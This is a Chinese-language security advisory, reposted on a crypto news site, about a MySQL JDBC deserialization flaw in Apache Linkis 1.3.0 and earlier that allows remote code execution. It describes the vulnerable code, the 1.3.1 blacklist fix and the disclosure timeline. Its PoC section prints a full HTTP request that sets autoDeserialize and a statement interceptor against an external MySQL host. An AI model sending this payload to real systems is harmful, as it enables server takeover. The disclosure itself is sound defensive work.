Numen漏洞研究員發現Apache linkis反序列化漏洞

前言

Apache Linkis 在上層應用程序和底層引擎之間構建了一層計算中間件。通過使用 Linkis 提供的 REST/JDBC/Shell 等標准接口,上層應用可以方便地連接訪問 MySQL/Spark/Hive/Trino/Flink 等底層引擎,同時實現變量、腳本、函數和資源文件等用戶資源的跨上層應用互通,以及通過 REST 標准接口提供了數據源管理和數據源對應的元數據查詢服務。作為計算中間件,Linkis 提供了強大的連通、復用、編排、擴展和治理管控能力。通過計算中間件將應用層和引擎層解耦,簡化了復雜的網絡調用關系,降低了整體復雜度,同時節約了整體开發和維護成本。

描述



Numen安全實驗室漏洞研究員在apache Linkis小於等於1.3.0版本中,發現linkis與mysql jdbc驅動一起使用時,當攻擊者具有對數據庫的寫訪問權限並使用MySQL數據源和惡意參數配置新數據源時,存在反序列化漏洞,會導致遠程代碼執行。因此jdbc url中的參數應該被列入黑名單。

影響版本

Apache Linkis <=1.3.0

分析



在 linkis-public-enhancements/linkis-datasource/linkis-datasource-manager/server/src/main/java/org/apache/linkis/datasourcemanager/core/restful/DataSourceOperateRestfulApi.java#connect()接收dataSource相關屬性,並傳入doConnect函數

在doConnect函數中,直接進行連接,沒有安全處理導致可攜帶惡意屬性進行mysql jdbc反序列化。

PoC

POST /api/rest_j/v1/data-source-manager/op/connect/json HTTP/1.1 Host: 10.211.55.6:8088 Content-Length: 570 Content-language: en Accept: application/json, text/plain, */* User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Content-Type: application/json;charset=UTF-8 Origin: http://10.211.55.6:8088 Referer: http://10.211.55.6:8088/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8 Cookie: linkis_user_session_ticket_id_v1=3cSULn63z6BRzonTuKWkmSAyp90ueJCH Connection: close {"id":1,"dataSourceName":"test","dataSourceTypeId":1,"createSystem":"Linkis","connectParams":{"password":"RoOt123.","databaseName":"test","port":"3306","host":”149.**.**.150","driverClassName":"com.mysql.jdbc.Driver","params":"{\"connectionAttributes\":\"t:cb194\",\"autoDeserialize\":\"true\",\"statementInterceptors\":\"com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor\",\"useSSL\":\"false\"}","username":"root"},"createTime":1667210719000,"modifyTime":1667210718000,"createUser":"root","versionId":1,"expire":false,"dataSourceType":{"name":"mysql","layers":0}}

修復



1.3.1 version add blacklist / 1.3.1版本添加黑名單

linkis-commons/linkis-common/src/main/java/org/apache/linkis/common/utils/SecurityUtils.java

https://github.com/apache/linkis/commit/a652276961e39a6e0d6f79698e2b082a72f160d1#diff-d9f1daccf16be38b1c2a2b946ea9e8b27f5d7713b3981afef222ffe00e3b4a67

時間线

2022-11-02 Reporter to apache / 2022-11-02 向apache報告

2022-12-10 Fix the issue / 2022-12-10 修復

2023-01-19 Release apache linkis 1.3.1 version / 2023-01-19 發布apache linkis 1.3.1版本

2023-01-31 Public cve email / 2023-01-31 公开cve郵件

許多公司已經用 Linkis 來解決大數據平臺連通、擴展、管控、編排等計算治理問題;涉及金融、電信、制造、互聯網等多個行業。其安全性需要各Web3項目方提高重視,及時關注各種Web3基礎架構的安全漏洞並及時打好補丁,以避免潛在的安全風險和數字資產損失。我們將及時挖掘,追蹤各種web3上的安全風險,以及提供領先的安全解決方案,確保web3世界鏈上,鏈下安全無虞。

參考

https://lists.apache.org/thread/zlcfmvt65blqc4n6fxypg6f0ns8fqfz4

https://github.com/apache/linkis/issues/23

鄭重聲明:本文版權歸原作者所有,轉載文章僅為傳播信息之目的,不構成任何投資建議,如有侵權行為,請第一時間聯絡我們修改或刪除,多謝。

XRP 漲至 7.5 美元?分析師告訴 XRP 大軍為純粹的煙火做好准備!

加密貨幣分析師 EGRAG 表示,XRP 即將迎來關鍵時刻,價格可能大幅上漲,這取決於能否突破關鍵...

今晚ETH迎來暴漲時代 op、arb、metis等以太坊二層項目能否跑出百倍幣?

北京時間7月23日晚上美股开盤後 ETH 的ETF开始交易。ETH的裏程碑啊,新的時代开啓。突破前...

Mt Gox 轉移 28 億美元比特幣 加密貨幣下跌 ETH ETF 提前發行

2014 年倒閉的臭名昭著的比特幣交易所 Mt Gox 已向債權人轉移了大量比特幣 (BTC),作...

Numen Cyber

文章數量

17粉絲數

0

評論